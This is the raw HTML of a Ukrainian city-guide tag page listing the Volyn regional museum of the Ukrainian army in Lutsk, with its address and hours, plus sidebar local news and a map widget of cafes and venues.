

--- FILE ---
content_type: text/html
request_url: http://lutsk.pp.ua/info/muzej-ukrajinskoho-vijska/
body_size: 15262
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">
<title>LUTSK.PP.UA | Мітка | музей українського війська</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="stylesheet" type="text/css" href="http://lutsk.pp.ua/wp-content/themes/cityguide/style.css" media="screen" />
<link rel="stylesheet" type="text/css" media="all" href="http://lutsk.pp.ua/wp-content/themes/cityguide/css/effects.css" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://lutsk.pp.ua/feed/" />
<link rel="pingback" href="http://lutsk.pp.ua/xmlrpc.php" />
<script src="https://analytics.ahrefs.com/analytics.js" data-key="C6FrXQ5AB3h4aIYSxeQ5PA" async></script>

	<style type="text/css">
		#fancybox-close{right:-15px;top:-15px}
		div#fancybox-content{border-color:#FFFFFF}
		div#fancybox-title{background-color:#FFFFFF}
		div#fancybox-outer{background-color:#FFFFFF}
		div#fancybox-title-inside{color:#333333}
	</style>

	<link rel="alternate" type="application/rss+xml" title="LUTSK.PP.UA &raquo; музей українського війська Канал теґу" href="http://lutsk.pp.ua/info/muzej-ukrajinskoho-vijska/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='http://lutsk.pp.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://lutsk.pp.ua/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.css?ver=3.7.37' type='text/css' media='all' />
<script type='text/javascript' src='http://lutsk.pp.ua/wp-includes/js/jquery/jquery.js?ver=1.10.2'></script>
<script type='text/javascript' src='http://lutsk.pp.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://lutsk.pp.ua/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js?ver=1.3.4'></script>
<script type='text/javascript' src='http://lutsk.pp.ua/wp-content/themes/cityguide/includes/js/superfish.js?ver=3.7.37'></script>
<script type='text/javascript' src='http://lutsk.pp.ua/wp-content/themes/cityguide/includes/js/woo_tabs.js?ver=3.7.37'></script>
<script type='text/javascript' src='http://lutsk.pp.ua/wp-content/themes/cityguide/includes/js/general.js?ver=3.7.37'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://lutsk.pp.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://lutsk.pp.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.7.37" />

<!-- Fancybox for WordPress -->
<script type="text/javascript">
jQuery(function(){

jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
	var arr = jQuery("a.fancybox");
	jQuery.each(arr, function() {
		var title = jQuery(this).children("img").attr("title");
		jQuery(this).attr('title',title);
	})
}

// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });

var posts = jQuery(".post");

posts.each(function() {
	jQuery(this).find(thumbnails).addClass("fancybox").attr("rel","fancybox"+posts.index(this)).getTitle()
});
jQuery("a.fancybox").fancybox({
	'cyclic': false,
	'autoScale': true,
	'padding': 10,
	'opacity': true,
	'speedIn': 500,
	'speedOut': 500,
	'changeSpeed': 300,
	'overlayShow': true,
	'overlayOpacity': "0.3",
	'overlayColor': "#666666",
	'titleShow': true,
	'titlePosition': 'inside',
	'enableEscapeButton': true,
	'showCloseButton': true,
	'showNavArrows': true,
	'hideOnOverlayClick': true,
	'hideOnContentClick': false,
	'width': 560,
	'height': 340,
	'transitionIn': "fade",
	'transitionOut': "fade",
	'centerOnScroll': true
});


})
</script>
<!-- END Fancybox for WordPress -->

<!-- Protected by WP-SpamFree v2.1.1.2 :: JS BEGIN -->
<script type="text/javascript" src="http://lutsk.pp.ua/wp-content/plugins/wp-spamfree/js/wpsfv2-js.php"></script> 
<!-- Protected by WP-SpamFree v2.1.1.2 :: JS END -->

<meta name="generator" content="City Guide 1.0" />
<meta name="generator" content="Woo Framework Version 2.5.7" />

<!--[if IE 6]>
<script type="text/javascript" src="http://lutsk.pp.ua/wp-content/themes/cityguide/includes/js/pngfix.js"></script>
<script type="text/javascript" src="http://lutsk.pp.ua/wp-content/themes/cityguide/includes/js/menu.js"></script>
<link rel="stylesheet" type="text/css" media="all" href="http://lutsk.pp.ua/wp-content/themes/cityguide/css/ie6.css" />
<![endif]-->	

<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://lutsk.pp.ua/wp-content/themes/cityguide/css/ie7.css" />
<![endif]-->

<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://lutsk.pp.ua/wp-content/themes/cityguide/css/ie8.css" />
<![endif]-->

<link href="http://lutsk.pp.ua/wp-content/themes/cityguide/styles/grey.css" rel="stylesheet" type="text/css" />
<link href="http://lutsk.pp.ua/wp-content/themes/cityguide/custom.css" rel="stylesheet" type="text/css" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
	<script src="http://maps.google.com/maps?file=api&v=2&key=ABQIAAAAoMLHzvpz0zPSJ0xvfq1nrRR-DGAsVBz5_c5DtquGA0ppdgY53BR3yo_AAcGFJcDaBWv2AEYQk2_igA" type="text/javascript"></script>
    </head>
<body class="archive tag tag-muzej-ukrajinskoho-vijska tag-440 chrome">
<div id="wrapper">
    <div id="header-outer">  
		<div id="header" class="col-full">
			<div id="logo">
				            <a href="http://lutsk.pp.ua" title="Персональний Путівник по Луцьку">
	                <img src="http://lutsk.pp.ua/wp-content/uploads/2011/10/cityguide_03.png" alt="LUTSK.PP.UA" />
	            </a>
	         
	        	            <h1 class="site-title"><a href="http://lutsk.pp.ua">LUTSK.PP.UA</a></h1>
	        	            <span class="site-description">Персональний Путівник по Луцьку</span>
			</div><!-- /#logo -->
					   	<div class="search-widget">
		   	
		   		
		   		
<div style="margin-left:-16px;">

<script type="text/javascript"><!--
google_ad_client = "ca-pub-3036149896426828";
/* 234x60 openair for lutsk.pp */
google_ad_slot = "6951846861";
google_ad_width = 234;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>



</div>

		   	</div>
		</div><!-- /#header -->
	</div><!-- /#header-outer -->
	   	<div id="navigation-outer">
		<div id="navigation" class="col-full">
	        <ul id="main-nav" class="nav fl">
						            
		            <li class="page_item current_page_item"><a href="http://lutsk.pp.ua">Путівник</a></li>

		            	<li class="cat-item cat-item-9"><a href="http://lutsk.pp.ua/miscya/bar-club/" title="Подивитись всі публікації в Бари та клуби">Бари та клуби</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://lutsk.pp.ua/miscya/hoteli/" title="Подивитись всі публікації в Готелі">Готелі</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://lutsk.pp.ua/miscya/muzeji/" title="Подивитись всі публікації в Музеї">Музеї</a>
</li>
	<li class="cat-item cat-item-168"><a href="http://lutsk.pp.ua/miscya/podiji/" title="Подивитись всі публікації в Події">Події</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://lutsk.pp.ua/miscya/pokupky/" title="Подивитись всі публікації в Покупки">Покупки</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://lutsk.pp.ua/miscya/restorany/" title="Подивитись всі публікації в Ресторани">Ресторани</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://lutsk.pp.ua/miscya/rozvagy/" title="Подивитись всі публікації в Розваги">Розваги</a>
</li>
	<li class="cat-item cat-item-171"><a href="http://lutsk.pp.ua/miscya/teatry/" title="Подивитись всі публікації в Театри">Театри</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://lutsk.pp.ua/miscya/cikave/" title="Подивитись всі публікації в Цікаві місця">Цікаві місця</a>
</li>

          <li  class="cat-item cat-item-123456789" class="page_item current_page_item"><a href="/add/">Додати</a></li>
	        </ul><!-- /#nav -->
		</div><!-- /#navigation -->
	</div><!-- /#navigation-outer -->       
    <div id="content" class="col-full">
		<div id="main" class="col-left">
            
		        
                        <span class="archive_header">Tag Archives: музей українського війська</span>
            
                        
            <div class="fix"></div>
            
            <div id="posts_outer">
        
        
                

            <!-- Post Starts -->
            <div class="post">
            
            		<div class="image-holder alignleft" style="width:250px">
            			<a title="Волинський регіональний музей українського війська та військової техніки" href="http://lutsk.pp.ua/volynskyj-rehionalnyj-muzej-ukrajinskoho-vijska-ta-vijskovoji-tehniky/" ><img src="http://lutsk.pp.ua/wp-content/themes/cityguide/thumb.php?src=wp-content/uploads/2012/10/VystZbroi2.jpg&amp;w=250&amp;h=100&amp;zc=1&amp;q=90" alt="Волинський регіональний музей українського війська та військової техніки" class="thumbnail alignleft woo-image"  width="250"  height="100"  /></a> 
            			<div class="fix"></div>
                   		            			<p class="fr"><span class="post-category"><a href="http://lutsk.pp.ua/miscya/muzeji/" title="Подивитись всі публікації в Музеї" rel="category tag">Музеї</a></span></p>
            		</div>
                    
                    <h2 class="title"><a href="http://lutsk.pp.ua/volynskyj-rehionalnyj-muzej-ukrajinskoho-vijska-ta-vijskovoji-tehniky/" rel="bookmark" title="Волинський регіональний музей українського війська та військової техніки">Волинський регіональний музей українського війська та військової техніки</a></h2>
                    
                    <p class="post-meta">
                        <!--span class="small"><span class="post-date">< php the_time($GLOBALS['вуудейт']); php> &#124;</span-->
                       <span class="comments"><a href="http://lutsk.pp.ua/volynskyj-rehionalnyj-muzej-ukrajinskoho-vijska-ta-vijskovoji-tehniky/#respond" title="Коментар до Волинський регіональний музей українського війська та військової техніки">Ще не має відгуків. Залишіть свій!</a></span>
                    </p>
                    
                    <div class="entry">
                        <p>Волинський регіональний музей українського війська та військової техніки знаходиться за адресою: м. Луцьк, вул. На Таборищі, 6 Телефон: (0332) 24 00 51 Музей працює з 10.00 до 17.00 Волинський регіональний музей українського війська та військової техніки  є філією Національного військово-історичного музею України. На сьогодні фонди музею налічують близько 1000 експонатів, репрезентуючи авіаційну і бронетанкову техніку, [&hellip;]</p>
                    </div>  
                    
                    <div class="fix"></div>
                                         
                </div><!-- Post Ends -->
            
          
    
			    
    
		    
				
			</div>
                
		</div><!-- /#main -->

        <div id="sidebar" class="col-right">


	    <div class="primary">
				<div id="woo_search-3" class="widget widget_woo_search">                <div class="search_main widget">

    <form method="get" class="searchform" action="http://lutsk.pp.ua" >

        <input type="text" class="field s" name="s" value="Введіть щось..." onfocus="if (this.value == 'Введіть щось...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Введіть щось...';}" />

        <input type="submit" class="submit button" name="submit" value="Пошук" />

    </form>    

    <!--div class="fix"></div-->

</div>

		</div>   
   <div id="woo_catloop-3" class="widget widget_woo_catloop">
    <h3><a href="/miscya/novyny/">Новини та події Луцька</a></h3>     
            			                                                                        
                <!-- Post Starts -->
                <div class="post wrap">
                	
                	<a title="День закоханих у Луцьку" href="http://lutsk.pp.ua/den-zakohanyh-u-lutsku/" ><img src="http://lutsk.pp.ua/wp-content/themes/cityguide/thumb.php?src=wp-content/uploads/2013/02/imgsize.jpeg&amp;w=80&amp;h=80&amp;zc=1&amp;q=90" alt="День закоханих у Луцьку" class="widget-post-thumbnail woo-image"  width="80"  height="80"  /></a>                
										
                    <h2><a href="http://lutsk.pp.ua/den-zakohanyh-u-lutsku/" rel="bookmark" title="День закоханих у Луцьку">День закоханих у Луцьку</a></h2>
                    
                    <p>О 14.00 у День Валентина на Театральній площі розпочнеться Флеш-моб кохання. Тих, хто не боїться продемонструвати свої почуття публіці, запрошують взяти участь у масовому поцілунку закоханих. Впродовж дня у центрі міста діятиме також &#8220;Станція для Закоханих&#8221;, яку організовують &#8220;Молодіжна платформа&#8221; та &#8220;Молодь з місією&#8221;. Станція буде розташована біля пам&#8217;ятника Лесі Українки, де ви зможете зробити [&hellip;]</p>
					
                </div>
                <!-- Post Ends -->
                
                                                                                        
                <!-- Post Starts -->
                <div class="post wrap">
                	
                	<a title="У Луцькому зоопарку поповнення" href="http://lutsk.pp.ua/u-lutskomu-zooparku-popovnennya/" ><img src="http://lutsk.pp.ua/wp-content/themes/cityguide/thumb.php?src=wp-content/uploads/2012/12/photo.jpg&amp;w=80&amp;h=80&amp;zc=1&amp;q=90" alt="У Луцькому зоопарку поповнення" class="widget-post-thumbnail woo-image"  width="80"  height="80"  /></a>                
										
                    <h2><a href="http://lutsk.pp.ua/u-lutskomu-zooparku-popovnennya/" rel="bookmark" title="У Луцькому зоопарку поповнення">У Луцькому зоопарку поповнення</a></h2>
                    
                    <p>У Луцькому зоопарку поповнення. 20 грудня із Вінницького зоопарку до Луцька привезли нового бізона, точніше п&#8217;ятимісячне бізониня. Щоправда, малятко важить майже сотню кілограм. Зараз маленьку Баядеру оселили в закритому приміщинні, щоб побачити як вона пристосовується до нових умов. А відвідувачі зоопарку побачать Баядеру вже аж навесні. Тепер Луцький зоопарк повинен у відповідь подарувати Вінницькому зоопарку [&hellip;]</p>
					
                </div>
                <!-- Post Ends -->
                
                                                                                        
                <!-- Post Starts -->
                <div class="post wrap">
                	
                	<a title="Як Луцьк відзначатиме Новорічні та Різдвяні свята?" href="http://lutsk.pp.ua/yak-lutsk-vidznachatyme-novorichni-ta-rizdvyani-svyata/" ><img src="http://lutsk.pp.ua/wp-content/themes/cityguide/thumb.php?src=wp-content/uploads/2012/12/36197-1u.jpg&amp;w=80&amp;h=80&amp;zc=1&amp;q=90" alt="Як Луцьк відзначатиме Новорічні та Різдвяні свята?" class="widget-post-thumbnail woo-image"  width="80"  height="80"  /></a>                
										
                    <h2><a href="http://lutsk.pp.ua/yak-lutsk-vidznachatyme-novorichni-ta-rizdvyani-svyata/" rel="bookmark" title="Як Луцьк відзначатиме Новорічні та Різдвяні свята?">Як Луцьк відзначатиме Новорічні та Різдвяні свята?</a></h2>
                    
                    <p>Вже з 16 грудня 2012 року в Луцьку розпочнуться святкові заходи з нагоди Новорічних та Різдвяних свят. Отже, як Луцьк буде відзначати Новий 2013 рік? 16 грудня о 13.00 в  Теремнівському будинку культури пройде дитячий ранок «Святий Миколай прийде діток привітати»; 18 грудня: &#8211; 11.00 в  Бібліотеці філія №2 для дітей  пройде дитячий ранок «Миколай, [&hellip;]</p>
					
                </div>
                <!-- Post Ends -->
                
                                                                                        
                <!-- Post Starts -->
                <div class="post wrap">
                	
                	<a title="«Кіно у пабі»" href="http://lutsk.pp.ua/kino-u-pabi/" ><img src="http://lutsk.pp.ua/wp-content/themes/cityguide/thumb.php?src=wp-content/uploads/2012/12/2-724x1024.jpg&amp;w=80&amp;h=80&amp;zc=1&amp;q=90" alt="«Кіно у пабі»" class="widget-post-thumbnail woo-image"  width="80"  height="80"  /></a>                
										
                    <h2><a href="http://lutsk.pp.ua/kino-u-pabi/" rel="bookmark" title="«Кіно у пабі»">«Кіно у пабі»</a></h2>
                    
                    <p>З 1 грудня стартує новий проект експериментальних кінопереглядів у Луцьку, під назвою «Кіно у пабі». Організаторами даного проекту є СГО «Молодіжна платформа». Перший кінопоказ відбудеться 5 грудня у магазині живого пива «Хмільна Бочка», що знаходиться за адресою вул. Паркова, 1. На 35-дюймовому плазмовому телевізорі за довгим столом ви зможете подивитись стару добрукомедію Жана-Марі Пуаре – «Прибульці: [&hellip;]</p>
					
                </div>
                <!-- Post Ends -->
                
                	</div><div id="maps_overview_widget-3" class="widget widget_maps_overview_widget"><h3>Пошук місцини на мапі Луцька</h3>        <div id="overview_map_canvas_maps_overview_widget-3" style="height:400px; width:100%"></div>
        </div>        <script type="text/javascript">
			jQuery(document).ready(function(){
				function initialize() {
				  if (GBrowserIsCompatible()) {
					var map = new GMap2(document.getElementById("overview_map_canvas_maps_overview_widget-3"));
					map.setMapType(G_NORMAL_MAP);
					map.setUIToDefault();
										map.disableScrollWheelZoom();
										map.setCenter(new GLatLng(50.74319,25.328894), 12);

					      					
      				var point = new GLatLng(50.758034, 25.3555452);
					var marker = new GMarker(point,{title:'Піцерія &#8220;PRESTO PIZZA&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/pitseriya-presto-pizza/'; });
					      					
      				var point = new GLatLng(50.739393, 25.318243);
					var marker = new GMarker(point,{title:'Кафе &#8211; галерея &#8220;МАСКА&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-halereya-maska/'; });
					      					
      				var point = new GLatLng(50.747233, 25.325383);
					var marker = new GMarker(point,{title:'Як Луцьк відзначатиме Новорічні та Різдвяні свята?'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/yak-lutsk-vidznachatyme-novorichni-ta-rizdvyani-svyata/'; });
					      					
      				var point = new GLatLng(50.6883333, 25.2630556);
					var marker = new GMarker(point,{title:'Мотель «Транзит+»'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/motel-tranzyt/'; });
					      					
      				var point = new GLatLng(50.747233, 25.325383);
					var marker = new GMarker(point,{title:'У Луцьку завершується осінній танцювальний сезон проекту «Танцюй з нами»'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/u-lutsku-zavershujetsya-osinnij-tantsyuvalnyj-sezon-proektu-tantsyuj-z-namy/'; });
					      					
      				var point = new GLatLng(50.744625, 25.341035);
					var marker = new GMarker(point,{title:'Волинська обласна філармонія'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/volynska-oblasna-filarmoniya/'; });
					      					
      				var point = new GLatLng(50.753463, 25.333325);
					var marker = new GMarker(point,{title:'Нічний клуб &#8220;Версаль&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/nichnyj-klub-versal/'; });
					      					
      				var point = new GLatLng(50.749673, 25.336014);
					var marker = new GMarker(point,{title:'Волинський регіональний музей українського війська та військової техніки'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/volynskyj-rehionalnyj-muzej-ukrajinskoho-vijska-ta-vijskovoji-tehniky/'; });
					      					
      				var point = new GLatLng(50.7521, 25.330318);
					var marker = new GMarker(point,{title:'«Літературне бомбардування» у Луцьку'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/literaturne-bombarduvannya-u-lutsku/'; });
					      					
      				var point = new GLatLng(50.74284, 25.320734);
					var marker = new GMarker(point,{title:'Салон-Магазин «Галерея Мистецтв»'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/salon-mahazyn-halereya-mystetstv/'; });
					      					
      				var point = new GLatLng(50.769136, 25.368025);
					var marker = new GMarker(point,{title:'Кафе &#8220;Ніагара&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-niahara/'; });
					      					
      				var point = new GLatLng(50.7430882, 25.321716);
					var marker = new GMarker(point,{title:'Магазин «Cлов’янська кераміка»'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/mahazyn-clovyanska-keramika/'; });
					      					
      				var point = new GLatLng(50.742002, 25.322221);
					var marker = new GMarker(point,{title:'Магазин «Український сувенір»'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/mahazyn-ukrajinskyj-suvenir/'; });
					      					
      				var point = new GLatLng(50.763708, 25.37367);
					var marker = new GMarker(point,{title:'Кафе-бар &#8220;Ольвія&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-bar-olviya/'; });
					      					
      				var point = new GLatLng(50.7590145, 25.3118075);
					var marker = new GMarker(point,{title:'Кінно-спортивний клуб «Західна Зірка»'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kinno-sportyvnyj-klub-zahidna-zirka/'; });
					      					
      				var point = new GLatLng(50.746295, 25.379148);
					var marker = new GMarker(point,{title:'Піцерія &#8220;У Тата&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/pitseriya-u-tata/'; });
					      					
      				var point = new GLatLng(50.7647244, 25.3559351);
					var marker = new GMarker(point,{title:'Chiken Hut'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/chiken-hut/'; });
					      					
      				var point = new GLatLng(50.746049, 25.329853);
					var marker = new GMarker(point,{title:'Кафе &#8220;Шаурма-ма&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-shaurma-ma/'; });
					      					
      				var point = new GLatLng(50.743074, 25.380215);
					var marker = new GMarker(point,{title:'Кафе &#8220;Любава&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-lyubava/'; });
					      					
      				var point = new GLatLng(50.775738, 25.35743);
					var marker = new GMarker(point,{title:'Кафе-бар &#8220;Скеля&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-bar-skelya/'; });
					      					
      				var point = new GLatLng(50.749311, 25.328358);
					var marker = new GMarker(point,{title:'Кафе &#8220;Три хати&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-try-haty/'; });
					      					
      				var point = new GLatLng(48.015617, 37.866274);
					var marker = new GMarker(point,{title:'Кафе &#8220;Слов&#8217;янка&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-slovyanka/'; });
					      					
      				var point = new GLatLng(50.757692, 25.285926);
					var marker = new GMarker(point,{title:'Кафе &#8220;Скіф&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-skif/'; });
					      					
      				var point = new GLatLng(50.719968, 25.313368);
					var marker = new GMarker(point,{title:'Кафе &#8220;Підзамче&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-pidzamche/'; });
					      					
      				var point = new GLatLng(50.744804, 25.345663);
					var marker = new GMarker(point,{title:'Кафе &#8220;Наутілус&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-nautilus/'; });
					      					
      				var point = new GLatLng(50.766941, 25.36995);
					var marker = new GMarker(point,{title:'Кафе &#8220;Мальвіна&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-malvina/'; });
					      					
      				var point = new GLatLng(50.7781091, 25.3727325);
					var marker = new GMarker(point,{title:'Арт-Кафе &#8220;Стоп-кадр&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/art-kafe-stop-kadr/'; });
					      					
      				var point = new GLatLng(50.7421085, 25.3144965);
					var marker = new GMarker(point,{title:'Кафе &#8220;Над Стиром&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-nad-styrom/'; });
					      					
      				var point = new GLatLng(50.774848, 25.361102);
					var marker = new GMarker(point,{title:'Кафе-бар &#8220;Магнолія&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-bar-mahnoliya/'; });
					      					
      				var point = new GLatLng(50.753896, 25.378973);
					var marker = new GMarker(point,{title:'Кафе &#8220;Тотем&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-totem/'; });
					      					
      				var point = new GLatLng(50.763746, 25.369801);
					var marker = new GMarker(point,{title:'Бар &#8220;Орієнт&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/bar-orijent/'; });
					      					
      				var point = new GLatLng(50.749738, 25.345868);
					var marker = new GMarker(point,{title:'Кафе &#8220;Міраж&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-mirazh/'; });
					      					
      				var point = new GLatLng(50.769136, 25.368025);
					var marker = new GMarker(point,{title:'Кафе-бар &#8220;Ніагара&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-bar-niahara/'; });
					      					
      				var point = new GLatLng(50.757931, 25.285703);
					var marker = new GMarker(point,{title:'Кафе &#8220;Зося&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-zosya/'; });
					      					
      				var point = new GLatLng(50.758933, 25.357373);
					var marker = new GMarker(point,{title:'Кульбаба-кафе'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kulbaba-kafe/'; });
					      					
      				var point = new GLatLng(50.762128, 25.385865);
					var marker = new GMarker(point,{title:'Кафе &#8220;Кофеїн&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-kofejin/'; });
					      					
      				var point = new GLatLng(50.717517, 25.310335);
					var marker = new GMarker(point,{title:'Дартс-кафе &#8220;Таксі&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/darts-kafe-taksi/'; });
					      					
      				var point = new GLatLng(50.743883, 25.301998);
					var marker = new GMarker(point,{title:'Кафе &#8220;Лія&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-liya/'; });
					      					
      				var point = new GLatLng(50.755077, 25.334246);
					var marker = new GMarker(point,{title:'Кафе &#8220;Космос&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-kosmos/'; });
					      					
      				var point = new GLatLng(50.74337, 25.378418);
					var marker = new GMarker(point,{title:'Кафе &#8220;Марка&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-marka/'; });
					      					
